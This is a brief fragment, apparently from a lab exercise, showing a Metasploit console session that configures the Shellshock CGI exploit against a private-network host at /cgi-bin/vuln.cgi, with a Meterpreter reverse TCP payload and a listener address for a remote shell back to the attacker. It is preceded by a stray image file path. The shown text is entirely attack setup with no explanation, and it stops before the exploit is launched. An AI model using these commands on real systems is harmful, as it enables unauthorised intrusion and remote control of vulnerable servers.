 msf exploit(multi/http/shellshock) > set FULL true
FULL => true
msf exploit(multi/http/shellshock) > set TARGETURI /cgi-bin/vuln.cgi
TARGETURI => /cgi-bin/vuln.cgi
msf exploit(multi/http/shellshock) > set RHOST 192.168.229.130
RHOST => 192.168.229.130
msf exploit(multi/http/shellshock) > set PAYLOAD linux/x86/meterpreter/reverse_tcp
PAYLOAD => linux/x86/meterpreter/reverse_tcp
msf exploit(multi/http/shellshock) > set LHOST 192.168.229.142
LHOST => 192.168.229.142